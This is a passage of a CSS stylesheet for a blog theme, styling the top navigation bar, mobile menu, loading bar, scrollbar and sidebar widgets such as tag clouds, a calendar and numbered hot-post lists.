  font-size: 14px;
}

#index-friendly-links ul > li {
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 30px;
}

#index-friendly-links ul > li > a {
  display: block;
  width: 100%;
  color: inherit;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#index-friendly-links ul > li > a:hover {
  color: var(--color-theme);
}

@media (max-width: 992px) {
  .card.suggest-modules > .card-body > .row > .item {
    padding-left: 10px;
  }
  .card.suggest-modules > .card-body > .row > .item > a {
    height: 100px;
  }
}
#list-tabs {
  background-color: var(--color-white);
  padding: 0 20px;
}

#list-tabs > .tab {
  position: relative;
  display: inline-block;
  cursor: pointer;
  padding: 17.5px 0;
  font-size: 16px;
  margin-right: 25px;
  transition: all 0.17s ease;
}

#list-tabs > .tab:hover {
  color: var(--color-theme);
}

#list-tabs > .tab.active {
  color: var(--color-theme);
}

#list-tabs > .tab > .bot-line {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--color-theme);
}

.loading-bar {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  opacity: 0;
  transition: opacity 0.4s linear;
}

.loading-bar .progress {
  position: fixed;
  top: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: var(--color-theme);
  box-shadow: 0 0 10px var(--color-theme);
}

.loading-bar.loading {
  opacity: 1;
  transition: none;
}

.loading-bar.loading .progress {
  transition: width 0.4s ease;
}

.topbar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 74px;
  z-index: 1200;
  background-color: var(--color-white);
  line-height: 74px;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.05);
}

.topbar .logo {
  font-size: 30px;
  margin-right: 20px;
}

.topbar .logo a {
  display: inline-block;
}

.topbar .logo a img {
  margin-top: 18px;
  height: 38px;
}

.topbar .topbar-right a {
  display: inline-block;
}

.topbar .topbar-right a:hover {
  color: var(--color-theme);
}

.topbar .topbar-right > .pc-part {
  position: relative;
}

.topbar .topbar-right > .pc-part > * {
  display: inline-block;
  margin-left: 25px;
}

.topbar .topbar-right > .pc-part > *:first-child {
  margin-left: 0;
}

.topbar .topbar-right > .pc-part .iconBtn {
  background-color: transparent;
  cursor: pointer;
  border: none;
}

.topbar .topbar-right > .pc-part .iconBtn svg {
  width: 22px;
  height: 22px;
  stroke-width: 35px;
  margin-bottom: -4px;
}

.topbar .topbar-right > .pc-part .iconBtn a:hover {
  color: inherit;
}

.topbar .topbar-right > .pc-part form.search {
  margin-top: 10px;
  line-height: 20px;
}

.topbar .topbar-right > .pc-part form.search > input {
  width: 130px;
  background-color: var(--color-grey-2);
  padding: 8px 15px;
  padding-right: 35px;
  border-radius: 20px;
  outline: none;
  border: none;
  transition: all 0.3s ease;
}

.topbar .topbar-right > .pc-part form.search > input:focus {
  width: 200px;
}

.topbar .topbar-right > .pc-part form.search > button {
  font-size: 16px;
  padding: 8px 0;
  background-color: transparent;
  border: none;
  outline: none;
  margin-left: -30px;
  color: var(--color-888);
}

.topbar .topbar-right > .mobile-part {
  position: relative;
}

.topbar .topbar-right > .mobile-part > * {
  display: inline-block;
  vertical-align: bottom;
  height: 64px;
  padding: 0 8px;
  background-color: transparent;
  border: none;
  line-height: 74px;
}

.topbar .topbar-right > .mobile-part > * > svg {
  width: 25px;
  height: 25px;
  stroke-width: 20px;
}

.topbar .navbar li a {
  position: relative;
}

.topbar .navbar li a::after {
  content: "";
  position: absolute;
  left: 50%;
  right: 50%;
  height: 2px;
  bottom: 0;
  transition: all 0.17s ease;
  background-color: var(--color-theme);
}

.topbar .navbar li a.active {
  color: var(--color-theme);
}

.topbar .navbar li a.active:hover {
  color: var(--color-theme);
}

.topbar .navbar > li {
  position: relative;
  display: inline-block;
}

.topbar .navbar > li:hover > a > .chevron-down {
  transform: rotate(-90deg);
}

.topbar .navbar > li > a {
  font-size: 15px;
  display: block;
  line-height: 74px;
  padding: 0 15px;
  color: var(--color-black);
}

.topbar .navbar > li > a.active,
.topbar .navbar > li > a:hover {
  color: var(--color-theme);
}

.topbar .navbar > li > a.active::after,
.topbar .navbar > li > a:hover::after {
  left: 17.5px;
  right: 17.5px;
}

.topbar .navbar > li > a > .chevron-down {
  width: 14px;
  height: 14px;
  transition: transform 0.3s ease;
  margin-left: 2px;
  stroke-width: 44px;
  margin-top: -3px;
  margin-bottom: -0.125em;
}

.topbar .navbar > li > a > svg {
  width: 22px;
  height: 22px;
  margin-right: 5px;
  margin-bottom: -5px;
}

.topbar .navbar > li > ul {
  border-radius: 2px;
  line-height: 1.42857143;
  transform: rotateX(-90deg);
  transform-origin: 0 0;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  transition: all 0s ease;
  padding: 5px 0;
  position: absolute;
  top: 100%;
  margin-top: -4px;
  z-index: 1300;
  width: 120px;
  left: 0;
  right: 0;
  background-color: var(--color-white);
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  overflow: hidden;
  border-radius: 4px;
}

.topbar .navbar > li > ul:before,
.topbar .navbar > li > ul:after {
  display: none;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
  margin-top: -16px;
  margin-left: -8px;
  border: 8px solid transparent;
  border-bottom: 8px solid var(--color-grey-3);
  content: "";
}

.topbar .navbar > li > ul:before {
  top: 0;
}

.topbar .navbar > li > ul:after {
  top: 1px;
  border-bottom-color: var(--color-white);
}

.topbar .navbar > li > ul > li > a {
  transition: all 0.1s ease;
  font-size: 16px;
  text-align: center;
  display: block;
  padding: 10px 20px;
  color: var(--color-black);
}

.topbar .navbar > li > ul > li > a:hover {
  color: var(--color-black);
  background-color: var(--color-grey-1);
}

.topbar .navbar > li:hover ul {
  transform: rotateX(0);
  opacity: 1;
  visibility: inherit;
  pointer-events: all;
}

.topbar-occupy {
  height: 74px;
  margin-bottom: 20px;
}

::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}

::-webkit-scrollbar-button {
  background-color: rgba(0, 0, 0, 0);
  height: 2px;
  width: 2px;
}

::-webkit-scrollbar-corner {
  background: rgba(0, 0, 0, 0);
  border-radius: 0 0 8px 0;
}

::-webkit-scrollbar-thumb {
  background-color: rgba(130, 130, 130, 0.5);
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
  background-color: var(--color-theme);
}

.mobile-navbar {
  visibility: hidden;
  opacity: 0;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 1300;
  transition: all 0.2s ease;
}

.mobile-navbar > .main {
  position: relative;
  margin-left: -100%;
  padding: 22.5px 0;
  padding-top: 42.5px;
  display: inline-block;
  width: 70%;
  height: 100%;
  background-color: var(--color-white);
  overflow-y: auto;
  overflow-x: hidden;
  transition: all 0.3s ease;
}

.mobile-navbar > .main > .module-searchPanel {
  padding: 0 15px;
  margin-top: 15px;
}

.mobile-navbar > .main .close {
  position: absolute;
  top: 12px;
  right: 12px;
}

.mobile-navbar > .main .close > svg {
  font-size: 25px;
  color: var(--color-777);
  stroke-width: 24px;
}

.mobile-navbar > .main .navbar > li {
  position: relative;
  display: block;
}

.mobile-navbar > .main .navbar > li > a {
  display: block;
  padding: 10px 15px;
  border-bottom: 1px solid var(--color-grey-3);
  font-size: 16px;
}

.mobile-navbar > .main .navbar > li a.active {
  color: var(--color-theme);
}

.mobile-navbar > .main .navbar > li > ul {
  overflow: hidden;
  transition: all 0.17s ease;
  max-height: 0;
}

.mobile-navbar > .main .navbar > li > ul.on {
  max-height: 300px;
}

.mobile-navbar > .main .navbar > li > ul > li > a {
  display: block;
  padding: 10px 15px;
}

.mobile-navbar > .main .navbar > li > svg {
  display: block;
  position: absolute;
  transition: all 0.17s ease;
  top: 0;
  right: 0;
  font-size: 22px;
  padding: 10px 15px;
  stroke-width: 30px;
}

.mobile-navbar > .main .navbar > li > svg.on {
  transform: rotate(-180deg);
}

.mobile-navbar > .main > .append .login-reg {
  margin-top: 15px;
  text-align: center;
}

.mobile-navbar > .main > .append .login-reg > .clickShowSearch {
  display: none;
}

.mobile-navbar > .main > .append .login-reg > a {
  display: inline-block !important;
}

.mobile-navbar > .main > .append .login-reg > .line {
  display: inline-block !important;
  margin: 0 7.5px;
}

.mobile-navbar.show {
  visibility: visible;
  opacity: 1;
}

.mobile-navbar.show > .main {
  margin: 0;
}

#blog-sidebar > .function > .function_t {
  overflow: hidden;
}

#blog-sidebar > .function > .function_c {
  overflow: hidden;
}

#blog-sidebar > .function#divCatalog ul,
#blog-sidebar > .function#divTags ul {
  font-size: 0;
}

#blog-sidebar > .function#divCatalog ul > li,
#blog-sidebar > .function#divTags ul > li {
  font-size: 14px;
  display: inline-block;
  width: 50%;
}

#blog-sidebar > .function#divCatalog ul > li > a,
#blog-sidebar > .function#divTags ul > li > a {
  display: block;
  padding: 4px 6px;
  text-align: center;
  border: 1px solid transparent;
  background-color: var(--color-mgrey-1);
  margin: 3px;
  border-radius: 2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#blog-sidebar > .function#divCatalog ul > li > a:hover,
#blog-sidebar > .function#divTags ul > li > a:hover {
  border-color: var(--color-theme);
  color: var(--color-theme);
}

#blog-sidebar > .function#divLinkage ul,
#blog-sidebar > .function#divArchives ul,
#blog-sidebar > .function#divAuthors ul,
#blog-sidebar > .function#divStatistics ul,
#blog-sidebar > .function#divFavorites ul {
  font-size: 0;
}

#blog-sidebar > .function#divLinkage ul *,
#blog-sidebar > .function#divArchives ul *,
#blog-sidebar > .function#divAuthors ul *,
#blog-sidebar > .function#divStatistics ul *,
#blog-sidebar > .function#divFavorites ul * {
  font-size: 14px;
}

#blog-sidebar > .function#divLinkage ul > li,
#blog-sidebar > .function#divArchives ul > li,
#blog-sidebar > .function#divAuthors ul > li,
#blog-sidebar > .function#divStatistics ul > li,
#blog-sidebar > .function#divFavorites ul > li {
  margin-bottom: 10px;
}

#blog-sidebar > .function#divLinkage ul > li > a,
#blog-sidebar > .function#divArchives ul > li > a,
#blog-sidebar > .function#divAuthors ul > li > a,
#blog-sidebar > .function#divStatistics ul > li > a,
#blog-sidebar > .function#divFavorites ul > li > a {
  display: block;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#blog-sidebar > .function#divPrevious ul > li,
#blog-sidebar > .function#divComments ul > li {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 10px;
}

#blog-sidebar > .function#divPrevious ul > li:last-child,
#blog-sidebar > .function#divComments ul > li:last-child {
  margin-bottom: 0;
}

#blog-sidebar > .function#divContorPanel .cp-login,
#blog-sidebar > .function#divContorPanel .cp-vrs {
  margin-top: 15px;
  display: inline-block;
}

#blog-sidebar > .function#divContorPanel .cp-login > a,
#blog-sidebar > .function#divContorPanel .cp-vrs > a {
  display: block;
  padding: 4px 8px;
  border: 1px solid var(--color-grey-4);
  border-radius: 30px;
}

#blog-sidebar > .function#divCalendar {
  width: 100%;
  padding: 0;
}

#blog-sidebar > .function#divCalendar caption {
  padding-top: 0;
  text-align: center;
  border-bottom: 1px solid var(--color-grey-4);
  margin-bottom: 15px;
}

#blog-sidebar > .function#divCalendar table {
  width: 100%;
  text-align: center;
}

#blog-sidebar > .function#divCalendar table th {
  text-align: center;
}

#blog-sidebar > .function > .function_t {
  padding: 15px;
}

#blog-sidebar > .function > .function_t::before {
  left: 15px;
}

#blog-sidebar > .function > .function_c {
  padding: 15px;
}

#blog-sidebar > .function#divSearchPanel > .function_c form {
  display: table;
}

#blog-sidebar > .function#divSearchPanel > .function_c form > label {
  display: table-cell;
  width: 100%;
  vertical-align: bottom;
}

#blog-sidebar > .function#divSearchPanel > .function_c form > label input {
  display: block;
  width: 100%;
  padding: 3px 12px;
}

#blog-sidebar > .function#divSearchPanel > .function_c form > input {
  display: table-cell;
  padding: 3px 12px;
  vertical-align: bottom;
}

#blog-sidebar > .function#aboutBlog > .function_t {
  display: none;
}

#blog-sidebar > .function#aboutBlog > .function_c {
  position: relative;
  padding: 0;
}

#blog-sidebar > .function#aboutBlog > .function_c .bg {
  width: 100%;
  height: 120px;
}

#blog-sidebar > .function#aboutBlog > .function_c .bg > img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#blog-sidebar > .function#aboutBlog > .function_c .avatar {
  margin: 0 auto;
  margin-top: -42px;
  width: 70px;
  height: 70px;
  overflow: hidden;
}

#blog-sidebar > .function#aboutBlog > .function_c .avatar > img {
  border-radius: 50%;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border: 4px solid var(--color-white);
}

#blog-sidebar > .function#aboutBlog > .function_c .title {
  font-size: 20px;
  margin-top: 10.5px;
  text-align: center;
}

#blog-sidebar > .function#aboutBlog > .function_c .des {
  font-size: 14px;
  padding: 7.5px;
  margin-bottom: 0;
  text-align: center;
  color: var(--color-999);
}

#blog-sidebar > .function#aboutBlog > .function_c .data {
  font-size: 0;
  margin-bottom: 22.5px;
}

#blog-sidebar > .function#aboutBlog > .function_c .data > .unit {
  display: inline-block;
  width: 50%;
  text-align: center;
}

#blog-sidebar > .function#aboutBlog > .function_c .data > .unit > .number {
  font-size: 20px;
}

#blog-sidebar > .function#aboutBlog > .function_c .data > .unit > .t {
  font-size: 13px;
  color: var(--color-999);
}

#blog-sidebar > .function#aboutBlog > .function_c .data > .unit:first-child {
  position: relative;
}

#blog-sidebar > .function#aboutBlog > .function_c .data > .unit:first-child::before {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 30px;
  background-color: var(--color-grey-4);
  margin-top: -15px;
}

#blog-sidebar > .function#articleMenu > .function_c {
  position: relative;
  max-height: 400px;
  padding-left: 0;
  padding-right: 0;
  overflow-y: auto;
}

#blog-sidebar > .function#articleMenu > .function_c .catalog {
  position: relative;
  padding: 7px 0;
  cursor: pointer;
}

#blog-sidebar > .function#articleMenu > .function_c .catalog::before {
  content: "";
  position: absolute;
  top: 20%;
  bottom: 20%;
  left: 0;
  width: 4px;
  background-color: transparent;
  border-radius: 4px;
}

#blog-sidebar > .function#articleMenu > .function_c .catalog.catalog-active {
  color: var(--color-theme);
}

#blog-sidebar > .function#articleMenu > .function_c .catalog.catalog-active::before {
  background-color: var(--color-theme);
}

#blog-sidebar > .function#articleMenu > .function_c .catalog-h1 {
  padding-left: 1em;
}

#blog-sidebar > .function#articleMenu > .function_c .catalog-h2 {
  padding-left: 2em;
}

#blog-sidebar > .function#articleMenu > .function_c .catalog-h3 {
  padding-left: 3.5em;
  color: var(--color-999);
}

#blog-sidebar > .function#articleMenu > .function_c .catalog-h4 {
  padding-left: 4em;
}

#blog-sidebar > .function#articleMenu > .function_c .catalog-h5 {
  padding-left: 5em;
}

#blog-sidebar > .function#articleMenu > .function_c .catalog-h6 {
  padding-left: 6em;
}

#blog-sidebar > .function#divTags > .function_c ul > li > a:hover {
  opacity: 0.8;
}

#blog-sidebar > .function#divPrevious > .function_c,
#blog-sidebar > .function#hotList > .function_c,
#blog-sidebar > .function#newList > .function_c,
#blog-sidebar > .function#randomList > .function_c {
  padding-bottom: 0;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li,
#blog-sidebar > .function#hotList > .function_c ul > li,
#blog-sidebar > .function#newList > .function_c ul > li,
#blog-sidebar > .function#randomList > .function_c ul > li {
  position: relative;
  margin-bottom: 15px;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:before,
#blog-sidebar > .function#divPrevious > .function_c ul > li:after,
#blog-sidebar > .function#hotList > .function_c ul > li:before,
#blog-sidebar > .function#hotList > .function_c ul > li:after,
#blog-sidebar > .function#newList > .function_c ul > li:before,
#blog-sidebar > .function#newList > .function_c ul > li:after,
#blog-sidebar > .function#randomList > .function_c ul > li:before,
#blog-sidebar > .function#randomList > .function_c ul > li:after {
  display: table;
  content: " ";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:after,
#blog-sidebar > .function#hotList > .function_c ul > li:after,
#blog-sidebar > .function#newList > .function_c ul > li:after,
#blog-sidebar > .function#randomList > .function_c ul > li:after {
  clear: both;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:hover > .thumb > a > img,
#blog-sidebar > .function#hotList > .function_c ul > li:hover > .thumb > a > img,
#blog-sidebar > .function#newList > .function_c ul > li:hover > .thumb > a > img,
#blog-sidebar > .function#randomList > .function_c ul > li:hover > .thumb > a > img {
  transform: scale(1.08);
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:nth-child(2) > .thumb::before,
#blog-sidebar > .function#hotList > .function_c ul > li:nth-child(2) > .thumb::before,
#blog-sidebar > .function#newList > .function_c ul > li:nth-child(2) > .thumb::before,
#blog-sidebar > .function#randomList > .function_c ul > li:nth-child(2) > .thumb::before {
  content: "2";
  background-color: var(--color-theme);
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:nth-child(3) > .thumb::before,
#blog-sidebar > .function#hotList > .function_c ul > li:nth-child(3) > .thumb::before,
#blog-sidebar > .function#newList > .function_c ul > li:nth-child(3) > .thumb::before,
#blog-sidebar > .function#randomList > .function_c ul > li:nth-child(3) > .thumb::before {
  content: "3";
  background-color: var(--color-theme);
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:nth-child(4) > .thumb::before,
#blog-sidebar > .function#hotList > .function_c ul > li:nth-child(4) > .thumb::before,
#blog-sidebar > .function#newList > .function_c ul > li:nth-child(4) > .thumb::before,
#blog-sidebar > .function#randomList > .function_c ul > li:nth-child(4) > .thumb::before {
  content: "4";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:nth-child(5) > .thumb::before,
#blog-sidebar > .function#hotList > .function_c ul > li:nth-child(5) > .thumb::before,
#blog-sidebar > .function#newList > .function_c ul > li:nth-child(5) > .thumb::before,
#blog-sidebar > .function#randomList > .function_c ul > li:nth-child(5) > .thumb::before {
  content: "5";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:nth-child(6) > .thumb::before,
#blog-sidebar > .function#hotList > .function_c ul > li:nth-child(6) > .thumb::before,
#blog-sidebar > .function#newList > .function_c ul > li:nth-child(6) > .thumb::before,
#blog-sidebar > .function#randomList > .function_c ul > li:nth-child(6) > .thumb::before {
  content: "6";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:nth-child(7) > .thumb::before,
#blog-sidebar > .function#hotList > .function_c ul > li:nth-child(7) > .thumb::before,
#blog-sidebar > .function#newList > .function_c ul > li:nth-child(7) > .thumb::before,
#blog-sidebar > .function#randomList > .function_c ul > li:nth-child(7) > .thumb::before {
  content: "7";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li:nth-child(8) > .thumb::before,
#blog-sidebar > .function#hotList > .function_c ul > li:nth-child(8) > .thumb::before,
#blog-sidebar > .function#newList > .function_c ul > li:nth-child(8) > .thumb::before,
#blog-sidebar > .function#randomList > .function_c ul > li:nth-child(8) > .thumb::before {
  content: "8";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li > .thumb,
#blog-sidebar > .function#hotList > .function_c ul > li > .thumb,
#blog-sidebar > .function#newList > .function_c ul > li > .thumb,
#blog-sidebar > .function#randomList > .function_c ul > li > .thumb {
  position: relative;
  width: 109px;
  height: 74.5789473684px;
  border-radius: 2px;
  overflow: hidden;
  float: left;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li > .thumb::before,
#blog-sidebar > .function#hotList > .function_c ul > li > .thumb::before,
#blog-sidebar > .function#newList > .function_c ul > li > .thumb::before,
#blog-sidebar > .function#randomList > .function_c ul > li > .thumb::before {
  display: none;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  content: "1";
  background-color: rgba(0, 0, 0, 0.4);
  padding: 2px 8px;
  border-radius: 8px;
  color: #fff;
  z-index: 1100;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  font-weight: bold;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li > .thumb > a,
#blog-sidebar > .function#hotList > .function_c ul > li > .thumb > a,
#blog-sidebar > .function#newList > .function_c ul > li > .thumb > a,
#blog-sidebar > .function#randomList > .function_c ul > li > .thumb > a {
  display: block;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li > .thumb > a > img,
#blog-sidebar > .function#hotList > .function_c ul > li > .thumb > a > img,
#blog-sidebar > .function#newList > .function_c ul > li > .thumb > a > img,
#blog-sidebar > .function#randomList > .function_c ul > li > .thumb > a > img {
  width: 109px;
  height: 74.5789473684px;
  object-fit: cover;
  transition: all 0.17s ease;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li > .right,
#blog-sidebar > .function#hotList > .function_c ul > li > .right,
#blog-sidebar > .function#newList > .function_c ul > li > .right,
#blog-sidebar > .function#randomList > .function_c ul > li > .right {
  position: relative;
  margin-left: 119px;
  height: 74.5789473684px;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li > .right > .title,
#blog-sidebar > .function#hotList > .function_c ul > li > .right > .title,
#blog-sidebar > .function#newList > .function_c ul > li > .right > .title,
#blog-sidebar > .function#randomList > .function_c ul > li > .right > .title {
  width: 100%;
  font-size: 14px;
  height: 38px;
  overflow: hidden;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li > .right > .title > a,
#blog-sidebar > .function#hotList > .function_c ul > li > .right > .title > a,
#blog-sidebar > .function#newList > .function_c ul > li > .right > .title > a,
#blog-sidebar > .function#randomList > .function_c ul > li > .right > .title > a {
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  white-space: normal;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li > .right > .info,
#blog-sidebar > .function#hotList > .function_c ul > li > .right > .info,
#blog-sidebar > .function#newList > .function_c ul > li > .right > .info,
#blog-sidebar > .function#randomList > .function_c ul > li > .right > .info {
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  max-width: 100%;
  font-size: 12px;
  color: #999;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title,
#blog-sidebar > .function#newList > .function_c ul > li.single-title,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title {
  position: relative;
  margin-bottom: 15px;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:before,
#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:after,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:after,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:after,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:after {
  display: table;
  content: " ";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:after,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:after,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:after,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:after {
  clear: both;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(1) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(1) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(1) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(1) > .right::before {
  content: "1";
  background-color: var(--color-theme);
  color: #fff;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(2) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(2) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(2) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(2) > .right::before {
  content: "2";
  background-color: var(--color-theme);
  color: #fff;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(3) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(3) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(3) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(3) > .right::before {
  content: "3";
  background-color: var(--color-theme);
  color: #fff;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(4) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(4) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(4) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(4) > .right::before {
  content: "4";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(5) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(5) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(5) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(5) > .right::before {
  content: "5";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(6) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(6) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(6) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(6) > .right::before {
  content: "6";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(7) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(7) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(7) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(7) > .right::before {
  content: "7";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(8) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(8) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(8) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(8) > .right::before {
  content: "8";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(9) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(9) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(9) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(9) > .right::before {
  content: "9";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(10) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(10) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(10) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(10) > .right::before {
  content: "10";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(11) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(11) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(11) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(11) > .right::before {
  content: "11";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(12) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(12) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(12) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(12) > .right::before {
  content: "12";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(13) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(13) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(13) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(13) > .right::before {
  content: "13";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(14) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(14) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(14) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(14) > .right::before {
  content: "14";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(15) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(15) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(15) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(15) > .right::before {
  content: "15";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(16) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(16) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(16) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(16) > .right::before {
  content: "16";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(17) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(17) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(17) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(17) > .right::before {
  content: "17";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(18) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(18) > .right::before,
